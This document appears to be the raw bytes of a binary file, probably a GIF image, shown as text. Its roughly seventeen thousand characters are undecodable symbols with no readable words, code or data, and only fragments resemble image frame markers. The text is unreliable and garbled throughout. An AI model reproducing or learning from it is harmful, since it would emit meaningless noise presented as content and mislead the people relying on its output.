�o�B���&��R�_�,�>p�Z����l����f��lc1�`���
��~.�������� ���vC��;�9Ա�9�.���T��7$m� m��A�v\�C�"0W)�+�i��:���.���o0A7�C����%JV/0���똶0��/{'C�����{,�C��	� �����m��;`�7����!gDy,r7���*����k$����B���;�Ak,�(���,gPhjrHJ��qx�����2���kq���{��@侯�B�fh+d$�f(38\���224�j�U�WEq߂)g��t���L(4�$a��9��ᦳwZY=�$�����1=�4��sH"�L������~+���8@���$� R�n6\���
B۰D;2���PkL1d�5C
��A���Q�4�&p��m)	;�FRm��ղp~>h[��
���9*����� $��.d�-�rt�c�0k�C
���P6���T�D�b����Bh���I����<�/S#�mpC7��wJ0%*-�Ư�H��u<���4�����u��L�2<x$x� pr8X(r�4L�h�sdK���X�b��>3�Ng�>�h$��h�i�wT�k/��75��(�si�*��(��m[��2(���ւm���M��F ��/�5�&79�.+��8�f�R�Pw�&�C���r!_6!�Gz7E��E7W�7��Z�*l.�}P�����A|�!��R���82T���,�k�����޶����5?+pg��j6�J)2�� �+J��t{��7����ʥ�w3�k�v��To��n�����R��Ț�m��xho�ߎKX�2V���b �Rm^
^�Æ�L�4�>��R��&� idW�q���W�d��bj�:듇7M�B���h#(C��v���s�V��5�������⫟�C�R��/\���"l�����m��s�B��O:��*e`:�_��'�+��C��J9����ǚ��Rh���ƺ�빞����m�&C�Ok��z��)���l�����6���fйv�6�[��Kj��!�3|Kxz��:����z�F����	 !� � ,    >p  � �	Hp �+�[���`��P���WZ�@�O�y�!���X�`e��&HȔYPq��E���0��ь0�Yj����+5Jua�ۛ�d"T�@�`��KV�Ԯ[�2��I[� 0�q�W���ݫl�߿��
�K8�@��8q�v%I	@�q�ʄ�[4�gύ�n�A�39dt���:-j�!�F5f�s���x-~�,*��QC�x�3�Q%,�M`� |��:�~დ��'��8�؃��=����O���J��|���~������ ��U��ׁr�2���0��!`���`Nhab�x""T� �ea"�P�@0��8�u6����C0�#���l��'�KG	����� AW|E�Rd[��0�='A�&Bw\0Px�mG��I`�@+��s���SV�G�|vީ�s&���:��0���zu(\�6���%'-�3�.ܔ�W_4a�R�W8W��IF�x�J���d1<�`��2�h5���D�(���AlY�f��i�S��$V��/�)D�ͱe|��%wa�9&�f�ùᑀ���%l�*'�R��y�ɧ�R*(�*���
)�
���`~�ᰅo*�E�6Lԕ]�J��a�wp`�I�4Vkh�������	
 �;�Iv�;/�s�W$��lC"�P�E E��1��R�ƣ�we�Mء�4�o<~�z�$��u�o�6����l0�Z-zp޹���BpԙD8�`�i�G�U�
���x	�!(��[�JD�B �8/Ni��P�i�ǌ�uC�ef�|�촓���t�xQ�n���d#�P�uy��u+���z��$Z�^��]� ���=,p@��Ķ��m~|�� �F��hb��f��`��څ�a�'n��^	L� '*A,�Ih��F�"��
��5@��� Y(��AU��c E�v��
��C��t�w�3ޱn��d6 �N��&�`�L92���BD���JJ�Y��0���j���w?l�Oo�j\p���0S���?�ό�� ��ʁ�X0�1�%�V	3��l-�Q��z��~��(P7J��0�(�)0�Ձ��!�1��7$�@!�1��ĭQ���؃��,�#�	@����tPL���E��RQs����x)eTL1|��
�0/�b;���p.-�zq̞ �����]	�e���-a��'�v2B{"�v��:-�6�����&KJ`�t�U�v''p��CIt�+M����褤i�����m���3��"���˒� t����
��q0��Lc:F2��B�S�L�!"ʐi��� d1�p��Q����PB�{�$�&	8�^�kJ	�%m A�C��(���X��򠆁zILK�C΀�P�u�Ca�v�?�_���U�-`��'��A��?���I)eR4�t�rȬfg
��z6�A&fØ��fV���j�[1��0p՜� ������\S�YXU�����(K ت ����v�!������V{ͫ�h���d��2�UqOC���;�����f����h(Y	�6�\���%ZAkR�QStl0'{RDhE1��2�!S�:���ݬh	�S��v�F�k���W�'�x�U4�d�xo��	�p�GN�J��If@.^g����)�B ��'�m96�Һؤ;��f�| �<��gn�
m� �(� }:VU�2��l��m�Fs������o ������݉�pfGA�����!2:L��0�c+�@�U��RK̟F�V-ƴ�3-���@ƢD�Vxc����Ï�I���%]��'o2��+V޲r	�� �n S�r(Q�b���!qt��<��M�Έh��Tl)���h?`{��%�C
簂 "��]-Э�@:���i3C�h:�lь���V�7�R�!��mQ�i�B��5w�J�j%g�'ve��Y�Ukk�5x�[I4��v��bq2Z$��뵣�0�e*�rs��ceg;����n�s�Cp��J+��z��s�g�M�CoֳF��G�o}#,� g��7��L�
Gճ l2&#��ኌh@���|j�C�SW��M	^��A����nhC�9��p^t���V@�V��z���ao�_��\O��y�K��t��=z�+=�Mw��Q+�M�3�ѷ�g��!.u��o�NM9�}�d�z

�3��ċGd�D�O9,�����hvg�66ф<x�d����DO����JX���VCX?��*�ʚ髟�4��wz�I�I7�T+��Wz�gz�vh�`	vnh�h�Wuca{�wU�3"�u-�.�'&��p6v	:2R�N�v��
E�CV,ads.�1 m�w`�d��Ѐ�7�'~�'�rw�x}�^��Sc>�L�v�ml�K�G`pp�Vt�6�Hz�`�w`�����Z>�zX{�Fb!cH�c礁#�{��"�7^7�UQj@/�j��
� (�w/�F�BUN��@l��vpT�P�p��}Hxx4��3�����rF8�fͶl��m}��Pg��=W8oȅ������t��g~���r���iXArALeN��#<�����!�yX�Z	��8 
�?�%��%�o&��M7B)�+�P��H~?8��8P鷏�1�7X�t��3��^���`&���n�S�nip�`o�P�_�z��H]t�X���ц���:>�{dcE�c�x�� ߢ�� 80Kk�3v3q&lTN>� �0�� ��h�Yr�Px��a����8>���0P�DKĄ�����f
���7>q|�tPg�Q�ȅȑ���k9�8�$Y���p��-�>�.s�7�$�����	'�$'!V:�]"k�.7=��gЉ���1@��}K�}��x�F�xS	}U�]ʣQ�"��GX_�Q��fi���^ �t9��h�o��
�t�S�8u����G{�r:}9N�2QG�4jh.&��6  VD�@v���n|�	&��Ms	�� ��#��h�MIlx�i\��hsw���<�Q ��ma90	:]�Ht�Ɩ��t�n��nL7��g2�(u����p�2�X�#	�(Gn�i�Y��荏��4�WO�]3e��#@~g D�`�qyP�9����q�=AqTɏ�xd��~)�5ssz,%����	���n�wI�M��\(��9u��`�":�%��\F&!Y�1;�F�%���.�8 V}�A�k�#��W31'=��Gl���1+�9� ��)W��J8���Q
f�Q�|�f�s��G�ug�tjF{�n�hR��zz�Ŧ�	�o��X�Ob�wz�s�{
�!�bHP���8�|��di�e]�Pe�N�$Ws���	�i�Z��Ɔ	=�&O�~�JF��Ĩҁ"6Qj�ɪ8�y=�&�E㐖�!�ue��^耡�tlJ��:���zymx���l�3I։\'Ȱ�a�/��}�}@��C3qk�y���}��6���}G���w(� �4��j��zw�r�݊
��}u�P7����dYRs� ��R�s��Xj ���w���ڮ`��Ʌ��oX��h3i��1�|�c�4.fv�p�0:d�x<�jJe�SU�$ W ݇rq���+�p2���鮕�>� ���X]�R�9j�<�d��@e��R_ay ^*��x)c��Z���A% l���f���zj{Z���K�ihguZ�vK���p$H�$G��i�?A���U����v�e�J0-�Px;�w�����>��ة~~�IP�Z�PZ���V颸I���pu����������7?W�� o� )��0�`��~�	� �@�5�b{z�g�V�d�Z�9��
�0�zT /��vix;��9�!3��A��kFL" ��1(�;NV�#�VA���z2�ٹ5�?�wO���I��� �K���G�uw%w���K�6��� S@njP�p	G��B��\Ȅ<	` �B�p�������-Uha���o{�
Y�x�9�[۳P K[��A~;�G�&��P#P.۟��]{� N4�X�Uvŷൂ7�=˹�p `c��X�GK�X�D�cy��(������ǥU�;I0�\�`�H`�B0Ȇ��d�Ȼk��:5�|���!����p{2,)�T��L�`$t$c �G\H`���X���`���C$ wg�=1'����r����<���׹/��K���x�x%���d�FpM�ts}�(��L`�||l�ͳP��������?���0H�����\���ϖ̼y�_�I�(Y\$�{D ���H}�Y ��!��\�f</}.�cУ���}GT����pM�� ؁-��Ҟ��#�@�k���@Ii�|������0� �-y��͠W{�%�W�Ӹp���\�������@�p�6��	���0ռy���1\�s{AB_�{��}���"(�ֺPݝ 
���
��b�4P�q�1@9"��˪`������������H����G�/�H�i��og0���%����Z�P v�E�{��ͽK��ڊ0Ԭ�����UPIݩD}c���a^�V}��\�Ҝ�v�p�����|����s�	)X<n���pID�x�u$k���c�ދ����^!���޹R��{���-�[�J����;�H��v<g�w���=}?�i���\ȃ<Ԇ(��e �' @��|{!oi�y����H�+��h{~��C|�!qsc�@g���֝�-�,�.q<F^=e����;l�pq��װ ͳ�+�\%��� ld�!�^$�"0-�aj�G�-�7�)���[P��ӬMz�ͭ����G�	�Ⱦ2	��)�3
�-�������j)͘����2��ŕU���`:��������+��-��4��2# �������-�n��@	��	�I����T��GK ��l���tkъ5YW���7�z�6/�`��`
�@j0�[���n�!�p����KF&>�n+�T�TϜ[A�y����>j�� �P_~x6�*N���	��c�H;# �����m��@~Uޔ�+�y3$o�kԤ�Q�Q�\ʞ<
'	���
>��S�lp�%�d���/=ߩ���s���}����������8���~a��Y]T�\ $�[�$O���W ݗa��������z�a��]6��Q�6�ZA��1���K޵*������}��bXO2���0@�	�9�X�S�p�8�u��'J��H�7b���c�F�"[%N����E�#VԸ��$6����3
ѝ$)�ċ�%"/'SΜ����SXC��A�&�Y`��x �`���Q�LS�j�	YYR��K�N]͌��g��>gᙰ�r-�X:�� ��)�Yb&�*>F�8%Cеg�YS�4�:��*�,���O���@� �g�q�$�P�tӎ�Ya����KF�P���@�8�U�M�����gܡ#���~j,S�UUm}�Մ�u�'f�~�#ǎm:$�S�08gNI'&��R�������=�=�w��@�4�袌�2Ѝ%Ȋ���ҥ
������#��V;�D�B��3FH&�6R��&0F����C��<b�,�H��ptc��Bc"G;mD�HK)�Zm�(p0���m�!��\��L��h 0�Ō/�XB0���4�Ю"M��sO�ci�??"o��SO>������Dsb�P��cBA� ����d`)�q(kqAPB}�A| �i�Y��ZX*&�Z�`���Э �2�Hܱ"�S�,�_L�XǶɃ��p�1�6h�D�7�Iĳ!E���$I�)�&w}r�5��wЍ%4���/�d��-�����z�U 
�e%��.�Q�Bz�z8�Ӈ��#3���0�;�=.bB�&j�x�oP��]��?�*e��"�F�qt���(u�?j)�VD����ֳ��
��]Y��7Z���JEs�d�P��c��e?���8�شkp�>1���,�m�=�[����5����\X�a]^��.��=�3P���¼O�}���Ƹ�G0d�� y69�B$�E�<'�#��.�0Y%�:N����yv���e�/]J)"J���fQ����X�"�E�Ś�z�����9Dxz�%�[z/���O�:�Ȧ�i�m���$����6@%����y�?K�L�`p�s@m$A��y�>8iDФ��N�C06����e�d,�J,:X��M�Du8�Y(Hu��Sqhw��ᄃ^@�KHv2H1���]V&<$
(S2��͒W�M=��I3b�	�tB[4��`�E�C��C�p����a'-2V����})2�DЫ�i4u+R��4��J�	 0@�nih��(� *@�x|���^&���h0R��v�x��P!%�Н�|'au�]�LDl0*%2�!�x��%%xI^����1'�<1c�hU<D4`��'�� �==�	0<���"��k�y#��i64�ό�� �G|��n�#kT%f K�t�"�ȃ�����B��
s���B�/|��/eH��C�ED���xZ�����/�	|R�����>%楊���
;e^O�"w�eB̀U'<��kK����4{��W�c9�r"UD�k���6�����F����A7@�Q��I���	��5)�D���u��fJ{�B�H�	� `�B�1H?���p&>���#��ci�0:�l���I|()�3���M��:��TX�ӝ��h�څb���L�K㆚��!mNk��SKƋtp��ց_��g0�j����g�Ժϝ�1��
�������h!�
p^�a5�#�X�AF��&���:����rZ{����"u�e@���G��IhI+��j�7� �WLؠ�0sO_�Z��
Eګ|.&m{zۃ[=P�^��D#<x�����W��e5�N7��t���%Y�k�5�v�ؙ�vH6�/�`p��� "�L�@rD$�
�#Q�j���@gF�#�)"��`��`�	x�@�d�`�K�=��#�K�ͧL�i�P̙E2O�(�0��PHaG!KѬ9+퉂Cl�Cvγ�@��$8t̋	iQ�Gr��� .�z_���d��K&��6�d�f��rk$�\�c���B��b�+ۥ �$5IQQ�����pP2Ja=��y�t�5�%��� b?g��v�5�`���w��%��4�F/�1��� Q�Js`(J�h�l�QG�k<Z��>���h�P3<x��z��m�~��uQY��J.���&><��q�����,Uy)s��"3�D=�؞$%-����V �}�q�	v�W!Ȟ�w?s{��"�C�'�<��T�K���(spރ���^�\���㋳���U������Ze3.�-:����\|ֲ�B'Vn5�B^]֍�C�Of����mt�D���#M��\-�Jz�.H�))tK��A�ɋ����֦���13�@��uP��q��+��!Hǆ��"���&�<z��B ���U0l���۝�g
D�/�e�t���Z�B
y�8_(�,Z�K1`@�o��S�ߊ/==@���O�+бY3�u�W����`.�@���9��&���*n�.�{�r�v)�ȶ�R>��6H¶���H
��2�(H�o���e���؂�	��#?y(�ۓ-��8!+��:�×R�ȡ���X�$R�F�:�lK��Cd�04��N�
�آoi�����@����1�ı+����r"A�s0����OX�֋�`A��'T�;� ,��x�k�;��K`-��v��.C/�2����X���������+#�����������d|��` w˄,��P��	��9�������3ü�	�	��	�/5
n������0֚�P�<䦹�y���آ\�@d	C`	O0�Y;D���&�1[�q��&��K�&@����&�.�{�H����))EB���-�6�Z�X���EFx�5X>�w�U=��$�H��0�R���r�ƪ|1?��!��	Cm쥡�8G�<"����#�7�gl-��
g@�b	�C�P䞸�<���R����O���ĭ+ ��̃MH��bȆD%XPU��j����D�:6����<̧� ���>�R$kS(��E�bI�L�.�b�`B�L�ɝy�e<�6)�噅1A��X��*��ĉ�(����oLC¢J�)&�x����v�)^����-�c���R�x�G�����`�7�_�*[���D����سȑ�'8I�L̝��@��h��'����U`��s$ � �2*P���%2Q�c,���Դ��⸝F�M�͹S��$oD`�r\� ����xp�C�ˡ��d�lY*� ��Zi ��ܒK��Ku��g�K�����CX��AOL��9���Բì�0�O*�	�.���r�+��̺P���<��̼�%�G����9�q�]�3�KP�1����2H���B0�>4���*G�QT�<�d�<���� r�G�A@��i��z��t��� �Q-���&D�thvz#�*%eR����P/	0�뒄*����O�d	am̼1�c�3-S3eӨ�5u֩#&��\K��SӼ�5q`�(��>��?���M3��ٜ�FH�U�7q\T�SG%TބT� J۩�P�S��K��j������O%U�t}ĭ�)�l��+ 5�iU�4�-�*Xm'������r�#	�]]��x3,]Y�������%`
*�6f�OˤE�V65�OоZ �ӣ�Sa��Z�58ډB)mL���!u��V��F�(n|J�R�!8�6��+�H���(���4C0����sX�#U�"��x�A�ǹ�K����1qh��رaȄP��XRx���;'��n���]L�u,ūb�q!$���e�+ m��u$g�Yr���["S����T|��ݑ� skW@����s�!WK4�S�T3�	zו Ӣף;�tD�q�;����S]ǈ��P���	�խ��[�D1DD�W��u
���­���\�E�Uܧ#V�MY���_��'.KŻj���Y��5m$�sɏ�F�����AR��U�:-��#H�B����М8��e�����Z����Q�6t�������"��
U�TQkzI;أ0���8Y��NC A�DiH�XOe��[�Uד�z����R��_bV*�O-Ŗ��a��m֜�����ZtV໯ݰm5Z���Hp$*����1C�%���P^��JV3Bt�y�/a�㭲9�2��5� �4�U�N�m��;N��˝X� O�p�αD�[Rz��&Ί� ��uO��ϻhY��ߕ� %��@��\����\6�+�$�e�֔��4f�]c�7~#,3�`;f0��L5iP;�o��
��B@���h��	��i���GC�eG�^Hn�R�-E�����e�8�[3�k���K��Eu�@�ǅe��#`�,�m=e�\����h^B��+��ۄ
���x@�	8Z	^ݝy���G�`�(ChN�rU�a�7������Z�{�Tnv�* �A�-
��b@gN]���Y�(:��Ck���D9��`�\�g#]��@�����c��ʎ֣���9YQ\e�=
�č;B��U���\��h����P.�y���2fc>ix�J����c������f9�i]M����0h�èp4x+��e0*���� 땚_QK��������V�^�������k��������Kk  �Sh��' �V��NY��,N
rэ��������T�)��]&���nI���)������Zn̷�aX&7�C�����:��U��@G��
�
(*
��Qm(�Υ!�^�=ٞ�ZI�I��J�ģ;�3Ay4����/�xWE\�ȁn��Rȝ�]9L�XY�% �����v�k�τ�@o%W�j��c$a�Q��Ŷ�BZ�>�^�M�?[@@��\M�p�4�W�i�/��b5A�0� N>� ��cP�锵
OX�X�繵�P�G")D�yG��qR�!S�����yU0�����x����X^�k	��~OI����噽�"oW����[�hF��]��`]w 
x`xф��2�͌!�$J�K�8���j��c�[��uQMAP�xp��)�郠)շ8�@om�ې��a�pA8W��½F'��AhLIO�U�]<cM�t�w�)	u�n�������Yobu�)�x8��W�A�6S	�B� �*0,�ogk`�/ _�B.�3��0 2g�D��dv~uv��h'dj�  d-p(k[V��rj(@����sǁ�3ǫND���%���ph�J��x�x܀"��m (�S���,ŸMQ�x�o��xZ�k�>յ�/����
,/�
�����t�D<vlv�'ph��q�M�?��0�������Hmv	�
�={��<�p�D��1;�x�w�$\�+������]��`�:�7"�H��E{?$�����#�x�����Eʬx��V2��ۨ�������6���S>^5�W�$ 9H���3_p�^�g���V��q����;��r��cl�@x�ċ'"���	��a�>}D��6.O��7q���ۧX�>y�x��!X�Z(ĂpdR0}d�f��P]��Å�	@��!��$�m��g��L`��j<N�j����ւ`����삳>�.0� �S���b�-��z'�]"��2H��VF_K
�0���QI�x�̙6s���T��_�>|��[�F�(����a"9ƉI�9�/���jV�X1]�XQ�1\ K�0(�E!r��	�ƌ'S�����-�"Iz��q�N�s����͛<����S�J��#�Ad�	b���PMU�e��c�%�WeY��j� ��ju�W2,�A2m���F��a��h
l6���L��X����h4�Vj0&�L #l/JِmU�f3���I1�����1�Qt�y�\KeV��p�ȁ�G�}�I'e'gj�t-,�T�n��KN�j�N&H���J	��$� �9e�OD5&�� �Ux�rE�VjX��%I#��E���"(����$i�1�B3�e��]e$��)�$��R��L��5�aV�mI��;��҉1�|�K��TW]C�V���M��ӭ9r^՝6t�i��4a-����0� W��}P���S-51�x �	��([
BQ�Ja���Z2[u5kW�w�Z�b��bD�^H�Z�(��d��j6d�G�jnΒ�!�0L봃֦@N4�Q�8����f2�fu���;��͍{Ή��ŉgJy���@��@��y�}�(*�be<ԁ4t���r�b����Lr�+�ڡ����B�A��4����%<+����,�X��p��;�;h� ��]���[�+�D�n�Ɲ���BA��K3f[I�k����zn���y�B�"m�A�T���MW�b����~CUl�ǁ#��U�ǳ�; w���r"��`�9�ȪDq9�_b6�f}h1|��|�:����oI������wP;D��.ţ��RA�0�>X':X(�z�=,���@�%�b�c{m�������b|*j��g�H~S���2�(IL�$0��l1SJ(H���b�+l4�*8�2
�.�:ˮ>f�4�BA��u4�gא��h�@A8�����3�;~�e4�"b���'v���B��)���U��?I�W�@r���(�a�3��w���a��0���x@,(P�B.�0Lɹ���3Y3�I��QDwl e��KL� K��j�����u\d7�krwQ�]<����5c_�ȗ�p�x�Qy�!j��`�w�ʏl"_��F ��Z^��4t�7JmE��(ŜRLF�q�2��ڈ�h���,eU�	+�LY���Z�Gp֥�)��YND"Iv�c� ��u6)wh�O���ad�����=��	Q��JTzA6�4��0hB�˷���� Fw
A�[d$$5��������%��8�yQ��_��HL�@�(�J�M��F��+FD���i�t�,�⌐eX�N;��^��p��i���V55Vi�/���8����żj1.^��]M���
_�+�e}n4��=~}��M��&>�M<�J8��W�f�����8̉%n��@�IӘҗJv������i����C>�)�F+;~A�3��nuWk�֜�mfI��Vj���VA/�a�����6��e����kV}]N�.y� (�̕|�@�7ܷ�BC>Gy���t`��2��x��*)�R&dUj�)Sn��E�L��2�h0fV<�1��f��W�`�2R�.�H��e�?�j�����i�M�D��f���*�0�X]������d�l�a�q�Z`����">�1`1Qd�]�� &b���'�c�R�2��be:FR5#�2j��/c���Ȑ�a�9�����Y��Ψ^� ���3�1Ο�f�AŅ>�U���E����'��U`DP7A�z0������X�:�d,Ba�DY&VL�X&�௎��!��W�	[Vլ�"ZI<�@"��JА4���c���l�=�,��#$JQ<�|	"k�?�֌y�8�����+nr���6�D�6d����"�6������x��5:d���§��P�K �פ�>8¥��E����m�'�_�oN�Q���Bl��'�U�2Q�D��~3�Mu�J^�Z��(��x�A"қ��t�bܹ��U�͵���s�""�7�}���Dm8�|�~�oC�����p�7��� �����7��o���� #u�`����έf�;!�b�Ry߃ϲu�v-%��N1���cb�DLLy]tb� �o}h��֜�?�%�@�&�O�� ��ؽ]�Bݾ�IO���׀8���W������mY���5�	ò݌�󁎂ٝ���A(x�ߕq�x_g9� ���}K>5Ę��2����'��ş����p�̽�I���"D���DY���"���Ɍ*Ԅ^UD��>���H���J@��	\~�^�����J�iI�RaV���	�ہ���E�u\��k���N v�%FN<۱� UA�u��Z�_z������\��ܝ��M�R!��@�AZ���)<F#PF��6`:\�����я3��=�bmL"t��a�%ޡ���^Y�,�j`�avNi�]���D�`��Lm	$����� �\��W�C�5P�1t�U8^/�S���4��)���%!C�"���x�����L%$]�`8Ɖ蕍AC0�H�6��!�W(�$5��@D} �͡C�!6f 8�#M\m�L��a��� 
ց�Q��U��6���i��9@B�P3ܙ=��=^o�A"dBa�9䝩�H�D��}ta���HTd�pa`E��&\9�^��a�$�Ga5`�`b�"D �M�$�y��!�O�Qd2����Rn�,4D�U�;���<2ۄ}�`.R0��4���9<��/qT�.�&0T|���o�SV�����܀*���DR����<ƺ]�5��:��b��i�0��D�ר�z8��<��'z�'z�`$����{�H|��]���Xƕ��̺��e�F�����ih �>E ��>�K؈RUL���pM2!#�f(&l� thx(��(|xh �h�p焮(��ኲ���(x@��w�!�樎�h��	5�����i�����k��b���>'����2F���^iZ��h��C$&��4(��6����I���N(,(I�7h���(�:�u�锢h�(a:���d������b��Ψ�&)�&���(�B�s橓R	�R�lD��*�j���B�9(̘�i|��I�)0���j��*�l�b͐թ��(�r���)��*�4.�4���Ԩj�v��6j7�F����8� �ĤR*]�8)q&� �(k�����+��j��驺����48�A��s���.�*s�B��Ax;p�D`�!��/h��jl� �U���(3jg�0G���F��6�E�� `�I.��� �bBE(
�X��A��j������8@0Ji+�В.��^,��|���<h��d$C6d0��
+4�x�j@Bf��6;�jx�2�苺��
�Tfm�Y�6�.�úd�*:hN��/@���U��0hK8̩q6DUI����l��(�&n���L\��t�v��"�U�/4홈 PC}8��.�S)M4��F�\D�C�.N�m��-�R�0�����*�K�i,E�8H� \�8�l<��9��7t�\BD`�0C(��b�z��n�i��k�Nn�BE,S.X�i��/d��nC�.F�b�VȼnaI�KN,��>V�:A�V+����\Elm<t��FD7�m�� ��$ ���i&���%EM�f��oA���m�X��RU�^E`� ��k����y�$Pn���z�l�
+ �� 3�k�*0� 7������lxm��+4��;n<p�9��9p(��.�4H��*�i̯�E.Ѫ)J-|�'�-��YMA���F/ֺ0D\0|(� g)��)� ��
�{S�����e;O�8��
9����ĵ�i�,���w���
��]nc�q&���-;���B҂1/d�p�>�J�(DD-�>2�n'S�N��*���p�����5���p��*镪r���D�	ϱr �3�pD�`�YE��r�!���$1��
k�6` $��v �~-{���9���� �15`O6�k�b�0qs��9l꧌�3�����T��R3Vx��(	_ۚL=��#��vb,��"�0������qj� �;3�.C���AD('c�7`��@#�'�v���Ҫ��v4�60��@�I�?�T$4�r�Nca7��j-&{�$��0w6l���1��t���E�1�4�Ok�	�"9X�/���0�� wn�L5��s����� $�C�255�)Gs���.& �	��Y+A^j,��0��5Wm0���S7/� ��$YMr>�ʮ5
6��� 4s�j-&����1$�63gC��t_�;CT[j`$,&�Ch'�'�vi�1�2hZH��YW���`��]�3{U�X	_�'`�%�oG�6����"�h�xJ)s���E�7P{S�&f���-�2;d~��90ABg3�d�1��1���y��z/*9�v�BL4n|���N��x0L�:_[���C������p�n0�(��t?/n2l�mĶa��[�r�hW�27��J���@^N�N��y�� �x
�w��4���f����j�V��*�W&���;֚F�1W.��gc��SE��@���b�"&��q#���"/��>��>x�2�v����vu�VEHkcL*��Kxo�xkk����n4�s/�Z������q3���+s���q��M.�Bz�/����w����篕躬�ig���󶓺��h����2𧻓���:��:��(�oj�;�wX5Ъ�:�u��g��{b6�/��M.Y+;2xS��x��C��/�������3x���o��H��Ni��p��ǣ;��y+�3�>�NM�O !� � ,    >p  � �	(����W^��C��$8�A����OC��� "x(�e4�C��0/�	�LZ�؉��=?w�A�$I�)��p�4)S�6m��*��VL�b�ʵ�ׯ`���A�,�o. ���VÌVI����h�]iØ�����߾{+��U�΢(@E���9"��<yB$Ǥ2k��A
��x����@Ak,�Ȥ ˕�^ٳAQ(���i A����d���o�Ł��wr�ͭ8��e�C�6�����޻S���Ӫ��h͞պ����Q�ʟ�>��n�'M�]�p�ʀr�N`�%�`)~)�`*�ds�
�%0 �؆�u衆R�h�)�:��4]+<�j�fO��0���bT�`�bB�1TA�����Aq��A�1 r�A�FT!�����e��u�x^ng$[�s�U���zpfgZt�Ɂ�󭅉}�1�_6�8x �z���&�Wa2� '��%���x0B��ш,w,j�hF$6�#���e�M9�ťC�qĕ�1wBAt EH0ڳ�Je7�	ڑ�d�-�p�	D&(�G�I"`�	v��&[PX��kk�5Ü覻�yy�p�}L��߁�5�����F(��Li� D��xP!E.���(C��]����ߘ���ģ�]v��=(��('�s�4�O)i�!�d��!m�������	G�@1\`�oFC�t��.Q�����fw�Y�	h3�k�@j�I `�]6�z!�[a��	��K��q�kw��sW8<0��Ȅ�9,K|�]��q��r�1�ĀG<���4:�u��|��R�ή�|�'�g��GR��]���07P�TFI� Z���!����6�|[ܭM$yQy�޺������9�Z������>h>�觯>����'h�=�,x>�NpE��0>W�L�5��&``��G�0�%`F3������@d���.h8�	a5�X!%�
v����h Δ��;�Yi)K���\5�U�y@l���$�-UONrJ�r���mm�I �77 Y�|�S����s�~�h�"���J���>Dx!�Ȋ̠7�!����P0��1,B�R8*�L;>�`Hh#��̡�.�d$�f��́(A�ݱ\�������DEh� U��"�l�g�"����&�Sb��6�𒉻|"���p ��K�\��f^�Y|�.�iEf�!���'�8�=Y�1�����Х.���8�)�( >�¥`��p���x@*e��Y��`� �ᚇD	�A�i��3��G��;�i4d����~7<�ȕQ��&U&�X��(� �K]��]�G�i:qoC�NwzSjV3�ojN��S0��\,5�,����Q9y�7���[����mk�@�$$@�~:0
�l�E�-,�E��H� �\x�o���6di�!B������XMtls�Ʋ�)��(�K����Y�6ӟ�=mh����G������ЁU$�L]�lWw��FY�nu��h����\k%�ge����	D �1��2"��I-:p���|ő�Dr&/� A�	*7\� (3�o<y��|�� ��PP�ɔ6O����R8}/� v�7�Яъ���M����Z����[*Sp�|z�nȊU��d��2��pɄ��O"([�Ia��4V\�Gu5���D���o��� ���@^_{��!�H�j�:�ڀp&<��5ݛI�6�"�|���"u�͒� k��6Mm��f6����k�����)p�>���n��&C?�:�ג�O�=A���	�*�Q�	�ue�X:Xj%�HH�u,$NoB�-��� ��-(���aX喬���K��t׭t�P!v������L�b��,3��NK�8;��C�)���l���\x���ЈI�ٌ̡[�<�? 2���e��S&���[�^>
GC�Ф�աשaД6�m� �h���Q�E�ɍ0��Uk[�y�IH| l`{IX�}��E��H��r���W~픟6�l^�iU��m;.�LB��Ssi �Lѹ��L���
�ց�*�B��-��Գ��r��7p�R�7>DB�XT�:���<V� 1
ɋ`��{��R���w ��P6�Y��l��ώ��M���:U������1����'DP�(��ҟ�C�q/X?�Ah���o�`*��X	BvxT:�a�"'�|�?|�T��Wʖ2�$R��N	��g�c��zjE��!sk������]s��\�^H��C%���Y,VE�o}{/5 ��n�S$�T���I`d�vJ��cב� s�p���"�&D�#8&J1ŷ<D�_n�-�W}}GL4�}8u~�'~18~mVm�����~��[��S@y�vR�\��yp0�^R) A�7h0u���ѡ\(
�@PX�6{�b�v&���l�dHV*�p#�e$ȧ-8�|9t&�gws�&)x}��}i��7x+�~2�3H�C�f/��؆�=�~��~ID'FA�6�Ǳ
@��08R���!�F`��3�"�3^�N��K7P8��$��	��	цۤvqHGUC|�I�BeI1kak"@w&�z=�R2��lӄ�,'��H�+wZ��x�'��F��w��un�� �e!�v ���Si!r�{�s��5j�^P �d�%������ዝ�d�p��H|61vh9�X�3�r,{l�1�=)(�c���ᇈ�ȍ	�`��x<�~C����Wyi�\����f3%�A��t�R`\Ȋ�u$�e5g�W5TuC�:����l��\�d�v�1�Ik�g�8kIq��z&�RledF���w�a���צ���}�؍Cu�B�z��y:7�H��)Ŏ��� \�q�OD	�gQ��C�vi���{u��t��>�c<�[y�HXv��pk(1�d���^،Ɏ�q.�z�#�*�)6�	��#�+Ix	���L�8��H������ja�)��Hxh��ub�UH� R G]zP��ܥB[�Q�v~D�R�RL�`�������2�I����uRƏ<c:FA4 ��D���)p3o�E��0؜+G� 1�p�x�29�4����a��.#���ٝ�y!]�!d����h@#H�-����$z}�jnPv#�\T ���]Y� ��)W�d�R����#D15j�H�W�{�!G�fZ'�S*�щ8�H�*yx �r�	�0y�t���i�+ڢ(��
�sN�a��!��wP}� A�iƲ]	{�@��X��{��H�#po�4I��>��:��!d{v�J}gz�uyr��m0]��c�a�	i
���qʍ��݇�߇��Y���碘��;�@@�Vu��@R`-Ѕ�T���	�����[�d�@v� �q��[���ivN�#ؕ]i��
&�ªd��]�;�p�fZ�� ��%p_ ����0	[�B�\)�|�Ӵ��8����٬|z.�
>�*�2zn�E�Q�\�g9����޺<����bJ� �N�Ȁ��ڮn�k� �ڡM���9�]�$��&�^=6V��i� a� �"��u�É��SI`���' �� 
%@�p�xk�@�zTl0�n�8��x�� r~!��&{�(ۧ+˲s��1
�Mh��t4�\�w�&RI?3�1��$�$A�zo�HGc@�S��Xq�Q��0�vta��-V�-a�hbկ���gR�YL	�'�����
B0�y[�z;	zt'�k������7p�ۗ�Nyʸ*j�?�-;R2
